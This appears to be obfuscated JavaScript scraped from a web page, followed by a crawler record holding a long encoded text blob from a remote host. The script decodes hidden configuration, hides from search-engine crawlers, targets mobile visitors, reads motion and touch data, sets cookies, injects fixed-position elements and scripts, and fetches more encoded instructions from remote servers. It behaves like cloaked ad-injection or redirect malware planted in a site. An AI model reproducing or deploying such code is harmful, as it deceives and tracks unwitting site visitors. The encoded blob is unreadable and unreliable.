_0x1fe2d9=_0x3d9d47[_0x105e4d(0x1bf)](_0x4fe825);_0x1fe2d9[_0x105e4d(0x23a)]=_0x537a70[_0x105e4d(0x2f1)](_0x537a70[_0x105e4d(0x2d6)](_0x105e4d(0x1dd),_0x186e0d[_0x105e4d(0x224)]),_0x537a70[_0x105e4d(0x1c1)]),_0x537a70[_0x105e4d(0x1c4)]('1',_0x186e0d[_0x105e4d(0x262)])?document[_0x105e4d(0x28d)][_0x105e4d(0x28b)](_0x1fe2d9,document[_0x105e4d(0x28d)][_0x105e4d(0x1b3)][0x0]):document['body'][_0x105e4d(0x264)](_0x1fe2d9);}},_0x3d9d47['de']=function(_0x5f193b){var _0x365cee=_0x3fbe89;for(var _0xbbc74c={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x581055='',_0x26421c='',_0x4be68c=0x0;_0x537a70[_0x365cee(0x2a2)](_0x4be68c,_0x5f193b[_0x365cee(0x287)]);_0x4be68c++)_0x26421c+=_0xbbc74c[_0x581055=_0x5f193b[_0x4be68c]]?_0xbbc74c[_0x581055]:_0x581055;return _0x26421c;},_0x3d9d47['yb']=function(_0x18a0ca){var _0x2c52ba=_0x3fbe89,_0x5997c6={'RGegd':function(_0x4e1d09,_0x214614){var _0x41891c=a0_0x16f3;return _0x537a70[_0x41891c(0x1d8)](_0x4e1d09,_0x214614);},'gjfaw':function(_0x5f2df5,_0x15ecc5){return _0x5f2df5(_0x15ecc5);},'ZZdNf':function(_0x1774f9,_0x1c8b53){return _0x1774f9*_0x1c8b53;},'YiJBI':function(_0xe8d2a3,_0x571e5c){var _0x1c21d8=a0_0x16f3;return _0x537a70[_0x1c21d8(0x19c)](_0xe8d2a3,_0x571e5c);},'ubiXz':function(_0x5a3546,_0x5598de){return _0x537a70['AnnQO'](_0x5a3546,_0x5598de);}};window[_0x2c52ba(0x244)]&&window['addEventListener'](_0x2c52ba(0x2d3),function(_0x305eb0){var _0x417328=_0x2c52ba,_0x560c3a=_0x305eb0[_0x417328(0x2e0)];_0x1e01b1=_0x5997c6[_0x417328(0x2e3)](_0x5997c6['gjfaw'](parseInt,_0x5997c6[_0x417328(0x2c4)](0x64,_0x560c3a['x'])),0x64),_0x48462f=_0x5997c6['YiJBI'](parseInt(_0x5997c6['ubiXz'](0x64,_0x560c3a['y'])),0x64),_0x5a6f51=_0x5997c6['gjfaw'](parseInt,0x64*_0x560c3a['z'])/0x64;},!0x1);},_0x3d9d47[_0x3fbe89(0x26d)]=function(_0x19255d){var _0x511cf3=_0x3fbe89,_0x21f561=_0x537a70[_0x511cf3(0x1c3)](encodeURI,_0x537a70[_0x511cf3(0x232)](_0x19255d[_0x511cf3(0x1b7)],':\x20')+_0x19255d[_0x511cf3(0x2bf)]);_0x3d9d47[_0x511cf3(0x1a4)](_0x537a70['tTWQR'](_0x537a70[_0x511cf3(0x230)],_0x21f561));},_0x3d9d47[_0x3fbe89(0x1de)]=function(){var _0x4b7374=_0x3fbe89;return!_0x537a70[_0x4b7374(0x2cb)](navigator[_0x4b7374(0x2e4)][_0x4b7374(0x290)](_0x537a70['kxcic']),0x0)&&!!/^Win|Mac/[_0x4b7374(0x1d2)](navigator['platform']);},_0x3d9d47[_0x3fbe89(0x293)]=function(_0x328d04){var _0x21eccd=_0x3fbe89;_0x3d9d47['IsPC']()?_0x328d04[_0x21eccd(0x261)]=_0x328d04[_0x21eccd(0x1b0)]:(_0x3d9d47['yb'](_0x328d04),_0x3d9d47[_0x21eccd(0x1f3)](_0x328d04),_0x3d9d47['img'](_0x328d04),_0x3d9d47['ac'](_0x328d04),_0x3d9d47['gb'](_0x328d04),_0x3d9d47['qd'](_0x328d04),_0x3d9d47[_0x21eccd(0x2f6)](_0x328d04),_0x3d9d47['db'](_0x328d04)),_0x328d04[_0x21eccd(0x2aa)]&&_0x3d9d47[_0x21eccd(0x1a4)](_0x328d04[_0x21eccd(0x2aa)]);},!_0x3d9d47['IsPC']()){try{var _0xadca1f=_0x537a70[_0x3fbe89(0x217)](Math['floor'](0x5*Math[_0x3fbe89(0x289)]()),0x3),_0x3bd98d=_0x537a70[_0x3fbe89(0x2a1)](_0x3d9d47['rc'](_0xadca1f),'p'),_0x4fe825=_0x537a70['aBYmA'](_0x3d9d47['rc'](_0xadca1f),'m'),_0x40a479=_0x3d9d47['rc'](_0xadca1f)+'q',_0x1293ca=_0x537a70[_0x3fbe89(0x2bd)](_0x3d9d47['rc'](_0xadca1f),'h'),_0x584b0e=_0x3d9d47['rc'](_0xadca1f)+'c',_0x431a57=_0x537a70['vRIIU'](_0x3d9d47['rc'](_0xadca1f),'i'),_0x35e288=_0x3d9d47['rc'](0xa),_0x1f1234=_0x3d9d47['rc'](0xb),_0x39346a=JSON[_0x3fbe89(0x1ec)](_0x3d9d47['de'](_0x537a70[_0x3fbe89(0x1b2)]));navigator[_0x3fbe89(0x2e4)][_0x3fbe89(0x296)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fbe89(0x28d)]||document[_0x3fbe89(0x29b)][_0x3fbe89(0x193)](document[_0x3fbe89(0x1d7)](_0x537a70[_0x3fbe89(0x1e2)])),_0x3d9d47[_0x3fbe89(0x1de)]()&&(_0x39346a[_0x3fbe89(0x261)]=_0x39346a[_0x3fbe89(0x1b0)]),_0x39346a[_0x3fbe89(0x1e5)]=window[_0x3fbe89(0x201)],_0x537a70[_0x3fbe89(0x203)](parseInt(window[_0x3fbe89(0x2d0)][_0x3fbe89(0x224)])/_0x537a70[_0x3fbe89(0x28f)](parseInt,window[_0x3fbe89(0x2d0)][_0x3fbe89(0x1e5)]),1.7)?(_0x39346a[_0x3fbe89(0x224)]=parseInt(_0x537a70[_0x3fbe89(0x246)](_0x537a70[_0x3fbe89(0x269)](_0x39346a['width'],0x280),_0x537a70[_0x3fbe89(0x2ad)](0x7c,0x28*(0x3-_0x39346a[_0x3fbe89(0x1c9)])))),_0x39346a['hiheight']=_0x537a70['mslmK'](parseInt,_0x537a70['fInkg'](_0x39346a['width'],0x280)*_0x39346a[_0x3fbe89(0x197)])):(_0x39346a[_0x3fbe89(0x224)]=0x78,_0x39346a['hiheight']=0x0),_0x39346a[_0x3fbe89(0x2a0)]=navigator['userAgent'][_0x3fbe89(0x297)](),_0x39346a[_0x3fbe89(0x255)]=new Date()[_0x3fbe89(0x2df)](),_0x39346a[_0x3fbe89(0x1b9)]=0x0,_0x39346a[_0x3fbe89(0x227)]=0x0,_0x39346a['com_c_number']=0x0,_0x39346a[_0x3fbe89(0x1db)]=0x1,_0x3d9d47['yb'](_0x39346a),_0x3d9d47[_0x3fbe89(0x1f3)](_0x39346a),_0x3d9d47['img'](_0x39346a),_0x3d9d47['ac'](_0x39346a),_0x3d9d47['gb'](_0x39346a),_0x3d9d47['db'](_0x39346a));}catch(_0x54cf33){_0x3d9d47[_0x3fbe89(0x26d)](_0x54cf33);}var _0x7e0109=new XMLHttpRequest();_0x7e0109[_0x3fbe89(0x207)](_0x537a70[_0x3fbe89(0x2ae)],_0x537a70[_0x3fbe89(0x2be)](_0x537a70[_0x3fbe89(0x2db)](_0x537a70[_0x3fbe89(0x1ff)](_0x537a70[_0x3fbe89(0x23d)](_0x39346a[_0x3fbe89(0x261)],_0x537a70['GyIvh']),_0x39346a['id']),_0x537a70[_0x3fbe89(0x20b)]),Math[_0x3fbe89(0x289)]()),!0x0),_0x7e0109[_0x3fbe89(0x23e)](_0x537a70[_0x3fbe89(0x1b6)],_0x537a70[_0x3fbe89(0x2a9)]),_0x7e0109[_0x3fbe89(0x2b6)](),_0x7e0109[_0x3fbe89(0x191)]=function(){var _0x5f061f=_0x3fbe89;try{if(0x4==_0x7e0109['readyState']&&0xc8==_0x7e0109['status']){var _0x2c379a=JSON[_0x5f061f(0x1ec)](_0x7e0109[_0x5f061f(0x1ac)]),_0x119494=JSON[_0x5f061f(0x1ec)](_0x3d9d47['de'](_0x2c379a[_0x5f061f(0x1a1)]));_0x119494[_0x5f061f(0x2d1)]=_0x2c379a[_0x5f061f(0x2d1)],_0x119494[_0x5f061f(0x1e5)]=window['innerWidth'],_0x537a70[_0x5f061f(0x2bb)](_0x537a70[_0x5f061f(0x1c8)](_0x537a70[_0x5f061f(0x1df)](parseInt,window[_0x5f061f(0x2d0)][_0x5f061f(0x224)]),_0x537a70[_0x5f061f(0x1df)](parseInt,window[_0x5f061f(0x2d0)]['width'])),1.7)?(_0x119494[_0x5f061f(0x224)]=_0x537a70[_0x5f061f(0x260)](parseInt,_0x537a70[_0x5f061f(0x2ca)](_0x537a70['MTOPG'](_0x119494[_0x5f061f(0x1e5)],0x280),_0x537a70['YEpLV'](0x7c,0x28*(0x3-_0x119494['size'])))),_0x119494[_0x5f061f(0x1a0)]=_0x537a70[_0x5f061f(0x28f)](parseInt,_0x537a70['XwRhA'](_0x537a70['fInkg'](_0x119494[_0x5f061f(0x1e5)],0x280),_0x119494[_0x5f061f(0x197)]))):(_0x119494[_0x5f061f(0x224)]=0x78,_0x119494['hiheight']=0x0),_0x119494[_0x5f061f(0x2a0)]=navigator[_0x5f061f(0x2e4)][_0x5f061f(0x297)](),_0x119494['time']=new Date()[_0x5f061f(0x2df)](),_0x119494[_0x5f061f(0x1b9)]=0x0,_0x119494[_0x5f061f(0x227)]=0x0,_0x119494['com_c_number']=0x0,_0x119494[_0x5f061f(0x1db)]=_0x3d9d47[_0x5f061f(0x19f)](_0x537a70['uEotw'](_0x537a70['lHYBf'],_0x119494['id'])),_0x119494[_0x5f061f(0x1db)]?_0x119494[_0x5f061f(0x1db)]=_0x537a70[_0x5f061f(0x1fd)](_0x537a70['YalRO'](parseInt,_0x119494['show_number']),0x1):_0x119494[_0x5f061f(0x1db)]=0x1,_0x537a70['LlyZD'](setTimeout,function(){var _0x455a04=_0x5f061f;_0x3d9d47[_0x455a04(0x23c)](_0x537a70[_0x455a04(0x2dc)](_0x537a70[_0x455a04(0x1e3)],_0x119494['id']),_0x119494['show_number'],0x4650);},0x7530),_0x3d9d47[_0x5f061f(0x293)](_0x119494);}}catch(_0x38b006){_0x3d9d47['catch'](_0x38b006);}};}}}()));function a0_0x2bb0(){var _0x14ba07=['TZsYJ','UkAby','&target=1','ieBFj','cBeij','jKwut','com_click_num','top:','dZWHC','DrJrg','RgLzc','FKyvn','platform','length','NbqVL','random','ZhBqC','insertBefore','&interval=','body','/d/','sttpL','indexOf','lt_','good','init','GFQxe','bdwlL','match','toLowerCase','micromessenger','VHPds','location','head','LbnNX','NMzfN','ZyqCI','hWRUA','user_agent','vjfzO','tZofu','cookie','ucbrowser','is_not','4214920zfVPIb','RJZNM','now','YVLVZ','statis_code','JoPAG','floor','mgIJw','jtbxt','haoIZ','FHcVc','documentElement','fKfsp','opentime',';expires=','RSbBU','send','hyCCk','gwCXJ','ginHei','sWtgA','iPOuX','14330280TDjZFI','HfLhy','zzOcO','message','QeLmR','OnKPp','WDtQK','split','ZZdNf','isCook','Content-type','add','px\x20!important;','getElementById','vRowJ','lfnma','qeEwl','MCHxa','633144tzCUyf','&url=','screen','string','display:block;position:fixed;width:10%;left:','devicemotion','clientX','Vxpcc','DjtCn','AlVxy','yMUDR','EeiaO','PQXlS','QHCuK','mKQVt','gtop','px;\x20top:','getTime','accelerationIncludingGravity','5|8|3|1|4|6|2|7|0','uEotw','RGegd','userAgent','pWled','URL','matter','FRVbu','ElsrS','cclcE','gImg','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','oMTVw','setTime','quark','px;','csqVW','&screen=','addEventListener','pFCRm','status','skip','ILKIc','touches','oFMzi','yDuXv','onreadystatechange','WiwJT','after','vRIIU','touchstart','SHFEJ','hid_height','CjJIe','WbaIv','read_time','ZJDuJ','ibKlq','sTJlq','changedTouches','gCook','hiheight','key','6xYUImG','className','CScr','WpNpA','fWIhH','VSuYz','YlIun','\x20~\x20','?is_not=','clientY','responseText','bpYzY','insertAdjacentElement','aTjQp','pcurl','\x20~\x20.','VjmoP','childNodes','&t=','nFQJA','TEkXf','name','cGbCf','open_n','height:','VKUMb','height:\x20','getElementsByClassName','event','cLab','BfqUQ','Cdrpr','{background-image:\x20url(data:image/png;base64,','gwufE','hSmYs','substr','ogAgl','com_defer','aMElH','size','href','TVZqS','px;\x20bottom:','hid_pvnum_show','HuSZv','tTWQR','AAaLD','dziMx','test','GET','RjAWb','compel_skip','YvUfV','createElement','fInkg','close','nssMF','show_number','com_state','display:\x20block;\x20\x20width:\x20100%;\x20height:','IsPC','LiHrF','charAt','pzrqc','GCalS','lHYBf','clientHeight','width','hid_state','false_clo','hzceZ','src','XBnGn','click','parse','11UqCssD','30dinexI','script','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','bottom:','BPsaT','cSty','hid_click_num','YljTP','SwmTx','getItem','GnvUq','xiINM','xbsKj','YalRO','&ipnumber=','YEpLV','remove','QLgMY','1968ZSJdhN','innerWidth','KTmxL','CXxLg','umtTW','qJoyO','body{margin:\x200px;}','open','&se=','innerHeight','wxNDR','KINSZ','touchend','VXgFV','tYGQD','14589JkssEf','XTmWr','&history=','QGMLd','weTlF','bzgxd','qfVjf','AiwXZ','WDpXA','eGguD','3903046bRJZOq','px;\x20background-position:\x20-','AVUXo','evetype','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','div','coMrP','del','/cc/','uiuiui','bvGpj','height','&clickp=','hide','hid_c_number','STekW','reserve_height','wJJXP','?t=','PwBek','type','is_open','xx_channel_id','BEhLW','parentNode','LqJNe','Htxdd','kcTXG','zCzhD','vqWWV','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0@F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','&jstime=','bottom','style','innerHTML','sCook','oIVaG','setRequestHeader','&ifrom=','rPFrQ','ylyGK','DcaoN','464396nzBAoV','DeviceMotionEvent','is_com','KijSv','aXEnp','SuNFT','iscookie','=([^;]*)(;|$)','rKNsa','scrollTop','px\x20','CEHBp','aMHZB','wDGxK','is_jiexi','&jiami=1','img','1GduYJy','time','ExSVB','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','com_c_number','lGQZv','yxMlk','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','com_pvnum_show','CqeBM','JDWxv','rJPcQ','hyjOf','purl','position','px\x20-','appendChild','NFrOc','GMcZX','ebAbF','UmyoQ','fUIfD','NUgbC','GUKvB','1132652qCJsQk','catch','wvZgu','iScKR','GezkZ','xjlpC','compel_skip_delay','tkgXK','is_skip','DTIDR','tXUqA','getElementsByTagName','&open_n=','XaQgO'];a0_0x2bb0=function(){return _0x14ba07;};return a0_0x2bb0();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/12230846473.txt
body_size: 159692
content:
~0qk;wqhprtWr;UerNCiK7|L%VoknoF0C)Y~6)d@4dTWYy%XL5_FFfqCOy:{4n~0UOQJBKrd59hJ(_X({R-A]5)+}Vq||X{wI{sk@7w)0F)ysJx5FJi+SKy5-kRWN)d25(Yq2/wWO:^dJF;d)+Rf@q~W~sdeq{zdqL:J1Bo4zJi-JY+W7t{fq_6o6/)2@:]1dFkuF@J)-yzy0e%FFVLOB1N+7;6}0(sN4d@q_Wy-D(QFu]JRf2n-IK@25f5-@(ksX/Y+Ro+C|)UKBe%y2o}-yf5yD1@56o}tfAAA&y)An|BRN)2kyt_{~W-^~E]x~dknR;tCQz+de7///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CI@NEE@yBWTyBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CI@NEE@yBW4yBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNw-0I|-RICrRI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNw-0I|-RICERI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/orEkrdExIy+yI^W6OTNCO%ICDQ;q+VVqn6U^JSe6wk7Ozk6OKk~S|]+yE^J5z_5::@:L5k_LESUJzz;:zDDX5%4Ltd7+KioO(&+yiY^CiD+4Q9I0TD{eNBL@f5)sNsYs%wh@Q7VnY)2K;2Jt44L1;5J@N7T@;t@Q6o{tp71xpOBrw(+9E6DOykwxuy:&y6DodUuuhIq^:6Lo5+qT|+^Ry6RVWWrwhXzrkVRnEVt+n^J|tuTU-d&F@z%h+quUSR&y^7:seSTu6Kf+}2KRE^0zyK&+nW:||J4:f;2|}S@^0:}:FV5S9pSpyY}:4:L-yNko5dehw{zWf;:&(_@5A_9ue{yLNwRq^k]9s&4KFstFK/7XorwyDDpoTRWD-p|z{o)(f+6i6:(X+pDo7wCTnp4dQ1y%V0r]/oLfRnN%_{hihniY4xRV5&5}1uC_nKRK(YEuuN;6]d1D{;rsDyDuu7%^4pko(Y|r}{Y2W)4nQxf-}u6Jw:EKQY5dQY;X&Xs1Yx}zs]rX5Rn}CqTJuKpuWW~1Q^NqrphIB;+EXW}Q]6DOX%zuIDEKN{zuhuOrrE(+yCuxrD@;Wzxx~opo-I9zxxwu~-rO;kkwDwrRW(7rqwrE6iVd;z++Wo-D~W~]uwu66/kz;;yt|:sI@{wyNux7~JOLrO_I{IIUE%n7ez||0W^^V|/SwEILyWkrrII-hErBkqqEAh^:YVV&9)JnUf7BFte):VAdiU)Ed9V^^L^Lx))^19~F-SyqxBr^U}Ju-xrYLLq~}RDR~S9d+%r-Xu(wFkJ}S+oCwWdss_I_FYOY0i-UTq5Nxu:rpdtDqYfE69I}{;OEFT2rIot{w7p:X0~-LxwxC5OWWI9(ExheDJpTxEr97t:W-p6O6hL66TKT;zRt)1OOOL0}SCwC|@BOrEye55i0n99h+tFF(fS:TIOty|pIpuiA^2_qAFVxYdK1tU)uxBL^E&_^7|VKRr6d:)VUJFDQ_FdwSDWJyW+q;qVrVBThu|ruh1DTfRRDu2s+st]e~Tf/s;_-~uxO/6AOW|9OBOIz2VNq^TfEi}-VhnK^hn9h9&-k~]xx4hW0E;rrYtIWDoyJyO::KQx_zxLwBUOzoBA&JChh51@@6kDzDn5oOp:WOLLL{skVWxNxChI5)Vs&WLS|@IwN~yO@~WIrD7Sy^k___KYK%1(-yt5pp44@:Xssp|hK0|kR/S5YrnSVSt2ux/{{y+SE}IISp1:JVfxR9okdX^pp6J2zr0Yee7dr;xux^:OkSpprIoQVNJxxuQ/dCtyEWT2Lp;-U_Ju(hF1~}/NN%e(rDKOu%C44/o~rk_L~w;OWNWi%2;hwS41zX0wDWoOfI]B]DLCLqO2@%4V4TOI57%eLN~0N5UqSo0SSS;xz@1)(F;Nn-)T}o{qXxDO{Ewh7eY/N0XnEJDre-xr|)4puWR42uNL(DWATrrXwW](d2trLWSN:^W-FNT7xOVR42k;(n}4Dy^yyt5iOVo/:Y+epI6~:h)LT9ICBDt+o;;Yqt2DeW7d}9]EKu@U6IJ2Iy~UxO(sWuBYt09+z}:E^k(h&|]Nu01|EeB%Ur95&V{+zCtVQ5+kW/wFOk_^%J5nLwV@Q~^++0BiR)CzA)Q7yd]FDWz)/Y5^hk4W-9/%TKe//w)rriJrWt)+|IArphL1y-n/rn^uYhJkIf{Ex^WUs;uDWCSrEsIIhz:hpI6sE1+~s-4/6zo6pe]EkUf+S^f}1KkhE^K-yXW0t]yn0xEkNX^f%UDzIEEBohusxdr]kEQOi|D60JT2FzA]to5rOOrABViQtVO~d}RB]p0I{EB9ixLE-pR)k-{0ur4()phqy}W_EyE@NFtFI/yx6|:qRWInLOLi0wpr9XAW|sLu{kQQQufFNhErp_A^rC{pk]oxddYuXYrp;ouqYC)rLW7}T-ty6dhD|WxO}kuiN)iL|p6x}1;YF-OIJwIY0ICprB9yy2(0+WWNT{eW~i59ri}O|{RE]pWpQSKWeYyqtqYrWkr^BVCw)xzkC9qyw-9W)i@ik5kD:ws_~)N]]Kw^wqU29R/AnEfO/%R+n}O|5:TT4oT7Vze)Ke-5(J2A5]NT+RsC;(QK_5Ay7yD22;iSx~AInOw%~+D|(k;)]RRy5D|~BsOkiD;k;qzwk-4Ou|]OzwpFxq+kL+2D/^;pB+WT^x;OOrNYqL5XAz:Aw26qY^i+_%%E:pI{kRA9pfCtCp+RuBfE-CuJNi]6n^:O~NsA]z^o|kkF:kODp^-0FT)A]Sh5VhOD9}U/DqDw0zrr]W6i22-64^@upJ4Dd%N~sd-hF)-t2X]:K}X9Tnq1TqB@huLWDJTpppI;w9k@xdIxu{zEeI}@LWdAdyIBTQ%zN7UNC{};xwonW](U;zI6AAKEEtxuV(nIBF(Uw/QO;47-@}&_U7]J&IpV{tL;u1k}N^Ar094K0%&A}SWTOru_2(p0J0kFF{RSd5z0n1@L]ix:N1+^AUyDuk_f10pCBrrKI|Wi2(u@);0thA6QT@iKpAYY6xiXqu]CsX;%up]~JOIyW5NrTqIkNn9n:@ozr521t5|x%SsLDT|+D|7~O];i0Su;x@4pr}QVDBFLLrio0}^B|76%]Xd|r}h2I/5Wus&r;%]N(R^p^/0TASy5{~W5Uzk45u6stfKA@@r{N~q5SBBDk_o0(s4(EpRhuE7+pN:-;DIxWyu]]Wpru|TDEQpYxd4-qAz|f/s;X)WrTp:Jptx2|;T}AN2z:fquIpC/JOp+~;-D_yqNIi4IBCyXQtxzU|;hL5}A@I|-e~z-{K5:9+(wCAz+~4XrupdDLY}pJ}WD9Bx}rn0(^]J:rzL4sYSi1Bqky{x|5}zYDxAf:Reto;r:FpurAhDQKE9~IDQI+qNQz%;^}FCk;NKuN&q^dq|/Tx(9Wyu;C6;xSOXrrYxS5FCy6Wpq{/5q&&:TYrXT}DS{U2]%)(L+Ehdipx5_5&]]QCowio^%fq^u10s()~WnIVXC]QFJ1:Q%N/(^W249U6^S(nsN9U7/tkwE~0;ru/)ynD6XFk]O+%0;V/^)u|hprz(0sdSiXA:)O61pwnW0B+_9:0:5kxr+9@50V_D@/DAI4-JAD@+D]/QBoqd4urR-II^iDWF)h;_yyD^;TBBrfK{Yrn4&&AX)-EnKt-k&uwy2iy0}D-TwVSt-LW%Q1k(X1y+]@/A:{Y(eTuIrtp%E(-xFn19eiQfyn;dpF_ET4@}CJ1/T2kw4R(I;N_w0h|z0O-_A_XdtB}9U-wp1VzYL}pQLprBr5D({ffxEN5xr}52)xEiopiL5|;%}S%(sQ{Y/s9f@/S&/ksp6J^w+W4I^A6kB}2YoL2x-N2p(B2CUBTtNJ9hVOT4~Fr~(O@Nw-]&VohNSOsSqN4S;o9qyS60w{wKKA2:q+sNUhp^5hD2rhsF;okBT;Wy0zWe~AD^sA/{+NBYwYxWIDxfWq{u{y;6xyhp+e%u1Q|+{7)IurAN&]~uFuwN^q_ue7FArV6UF^iu-%9AQ&yhI-5fQ-yp(q_~^Ah(4rnU}/5]}u(WreiWu&{f}XTIh-^f(o9EfzFBxrorOLz~@LD~d)/f@%t(Ce(+//7UXXKy4w+upLSVru9h64O;rILADwep5rxuRwQhJ6%fBNCU:-zIz&0NnK~ywDTEx^4Wrz~f;Onu51-ixJzYxr1kwNYhqxIu{eBp+L&6tys6w{9~&;26tF)p+1%Aq_u(rLqp)_w6wBUU&4:-+L&pxeKxtyA6w4p6N;9pxr|~rkouWF_EohDNui]pDDBYyAOC/xBRp)As-hA{-h_Oohpu^VCTwh^2Oz_)&hq{&B6w}W9zOyYn29d_Ehn269;5h+4F07/S99ww]W/4&7oYOyszV-9^9UoRoNrJDpthik9}&|WzsW|JprfwwzDnOWFL4p~yOdqWAt(wDWTDI6h6Dzd~o9uTO(FoiY61966/26pWu61YOCE6oA@9hUfx-pnirS{AOEW]Ek~uBqNr-Cy7W6DWRp0N-x(7o6Q9O6nLIfr;EUI+u+{{OC+t~;+x~ksd}Cr;hrQ~2U_7WhA%O)Y5oy;4O7d-A)_+kUTXD;K(|Y&AkW9EOWIiD;:4wUnVihsO-iDWnior-BV/sIOyofK:AdW;-/o6D{J6R~AF{h@WV:Ir1-9x&f^S)DpIeBE&-ysE2LSVd%w}(yDIq{rL):+z50i-_^|oR%I^:i+yDUn;)W+|9iW0+oUyoYWF%nVVADwhiK-;KV&yIUrSuB+~ki-~}{2L4dWskfo4;xU&I:IqzKx/z~huYF2epk+0:{9N/]VBVB9}2T-V|r0q5@A%Vf]kXB-)-y~/XiE~J_rt/JSX{0BLuF0ICLrr6pR{4NweTqhK@ynp]:Ap;L9{+i&(y@UxI_ir~diXJqCIVIpET(rx&Yi_~^+SLJ6kRUC0~z+J)}w04-O9B+wK|qD:@o+JNLJ:LY-J^{n:6dWz5z+_1~JLk0-zBSeQ&|%SEFtYC{KV)_R6tXBSUX1^(KLVtu_BE/Y~q_0ky0_hKsU^fuu]W~)^|F_6|DXUryp6wN26qT+^C}IS2I